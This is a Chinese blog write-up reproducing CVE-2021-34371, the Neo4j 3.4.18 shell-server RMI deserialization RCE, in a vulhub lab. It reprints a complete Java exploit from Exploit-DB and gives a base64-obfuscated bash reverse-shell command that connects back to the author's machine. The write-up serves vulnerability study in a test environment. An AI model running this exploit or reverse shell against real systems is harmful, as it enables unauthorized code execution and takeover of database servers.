CVE-2021-34371 Neo4j-Shell 漏洞复现
前言
偶然的一次机会遇到了这个漏洞,决定在vulhub复现下,
重要提醒:本次复现所需要的环境为java8
kali更换java环境戳这里
漏洞描述
Neo4j 到 3.4.18(启用 shell 服务器)公开了一个 RMI 服务,该服务可以任意反序列化 Java 对象,例如通过 setSessionVariable。攻击者可滥用此漏洞进行远程代码执行,因为存在可利用的小工具链的依赖关系
影响版本
Neo4j <= 3.4.18
环境搭建
使用vulhub集成环境搭建,切换到对应目录下起docker即可
详情移步:Neo4j-shell
搭建成功后会在本地的7474端口提供neo4j browser服务

至此环境搭建完成
漏洞复现
虽然会在7474端口提供nosql管理服务,但是此漏洞是利用反序列化攻击的是位于1377端口上开放的neo4j-shell服务
切换到/CVE-2021-34371/rhino_gadget目录下

执行mvn install
将当前目录下的文件生成位jar包也就是本次的exp

这里贴出来另一个exp方便师傅们理解
https://www.exploit-db.com/exploits/50170
# Exploit Title: Neo4j 3.4.18 - RMI based Remote Code Execution (RCE)
# Date: 7/30/21
# Exploit Author: Christopher Ellis, Nick Gonella, Workday Inc.
# Vendor Homepage: neo4j.com
# Software Link: https://neo4j.com/download-thanks/?edition=community&release=3.4.18&flavour=unix
# Version: 3.4.18
# Tested on: Windows, Mac
In older versions of Neo4j, when the shell server is enabled, RCE can be obtained via a Java deserialization exploit. In the ShellServer interface, a method setSessionVariable(Serializable paramSerializable, String paramString, Object paramObject) exists. Neo4j also has a dependency (rhino 1.7.9) with known RCE gadget chains. By crafting an object to abuse these gadget chains, one obtain RCE via the shell server.
To create this from scratch using Java, you’ll need to modify the ysoserial library to include the payload found here https://github.com/mozilla/rhino/issues/520 (an update of the existing rhino gadget) as well as modify the ysoserial POM file to include the correct version of rhino. Rebuild ysoserial and include it on your exploit’s classpath. From there, you can use the ShellServer interface and associated code found in neo4j-shell-3.4.18.jar to make your client aware of the server’s method stubs. Now you should be able to call the setSessionVariable method from your exploit/client via RMI.
In your exploit, use ysoserial to generate a payload as follows: Object payload = new RhinoGadget().getObject(COMMAND), and then call the setSessionVariable with the payload in the paramObject parameter. The other two parameters can be anything. This will cause the server to deserialize your payload, triggering the gadget chain, and running your command.
It is worth noting that we chose to exploit this method and the paramObject parameter as this was the most direct, any method that takes in an Object (other than String or a primitave) is likely vulnerable as well.
package runnable;
import payloads.RhinoGadget;
import sun.rmi.registry.RegistryImpl_Stub;
import java.io.Serializable;
import java.rmi.Naming;
import org.neo4j.shell.ShellServer;
public class ExploitB {
public static String COMMAND = "touch /tmp/test.txt";
public static String TARGET = "rmi://127.0.0.1:1337";
public static String TARGET_BINDING = "shell";
public static void main (String args[]) throws Exception {
boolean validBinding = checkBinding(TARGET_BINDING, TARGET);
if (!validBinding)
{
System.out.println("[-] No valid binding found, shell server may not be listening. Exiting");
System.exit(0);
}
System.out.println("[+] Found valid binding, proceeding to exploit");
ShellServer server = (ShellServer) Naming.lookup(TARGET + "/" + TARGET_BINDING);
Object payload = new RhinoGadget().getObject(COMMAND);
//Here server.shutdown may also be callable without auth, just in case the exploit fails and you just want to turn the thing off
try {
server.setSessionVariable(newClientId(), "anything_here", payload);
}
catch (Exception UnmarshalException ) {
System.out.println("[+] Caught an unmarshalled exception, this is expected.");
}
System.out.println("[+] Exploit completed");
}
/**
* Just a helper method to validate that the rmi binding we're looking for is present
* @param bindingToCheck the binding you'd like to check for
* @param targetToCheck the rmi registry to check against
* @return true if the binding is present, false if not
*/
public static boolean checkBinding(String bindingToCheck, String targetToCheck) {
System.out.println("Trying to enumerate server bindings: ");
try {
RegistryImpl_Stub stub = (RegistryImpl_Stub) Naming.lookup(targetToCheck);
for (String element : stub.list()) {
System.out.println("Found binding: " + element);
if (element.equalsIgnoreCase(bindingToCheck))
return true;
}
return false;
}
catch (Exception ex)
{
return false;
}
}
public static Serializable newClientId() {
return Integer.valueOf(1);
}
}
之后就可以对靶机进行攻击了
将docker的shell反弹到虚拟机

bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEzMS4xMjgvOTk5OSAwPiYx}|{base64,-d}|{bash,-i}
开启监听

执行命令

接收shell

复现成功
鸣谢
CVE-2021-34371 Neo4j Shell Server 反序列化漏洞复现
春秋云镜-Time-Writeup


 浙公网安备 33010602011771号
浙公网安备 33010602011771号